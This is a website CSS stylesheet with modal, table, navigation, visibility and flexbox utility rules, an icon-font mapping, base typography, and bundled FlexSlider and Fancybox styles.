html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 900px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 45, 114, 0.5); box-shadow: 0 0 6px 1px rgba(0, 45, 114, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #002d72; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.button { text-transform: uppercase; font-weight: 600; }

.button:focus, .button:focus:active { color: #002d72; }

hr.wave { padding-top: 0.88889rem; padding-bottom: 0.88889rem; background-color: transparent; background-image: url(/images/logo-wave.png); background-repeat: no-repeat; background-position: center center; border: none; }

hr.wave.left { background-position: center left; }

hr.susu { margin: 0 auto 30px; width: 100%; max-width: 409px; border-bottom: 2px solid #00A856; }

@media print, screen and (min-width: 64em) { hr.susu { margin: 0 auto 50px; } }

p strong { font-family: futura-pt-bold, sans-serif; }

h1, .sub-banner #sub-banner-container > *, .h1 { color: #002d72; font-family: futura-pt-bold, sans-serif; }

h2, .h2 { color: #002d72; font-family: "Kaushan Script", cursive; }

h3, .h3 { color: #333; font-weight: 300; }

h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .h4 { color: #002d72; font-weight: bold; }

h5, .h5 { color: #333; font-weight: 300; font-style: italic; }

h6, .h6 { color: #898989; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button) + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

.heading { font-family: futura-pt, sans-serif; }

a { text-decoration: underline; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.33333rem; color: #555; font-size: 1rem; line-height: 1.22222rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 4px; font-weight: 600; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

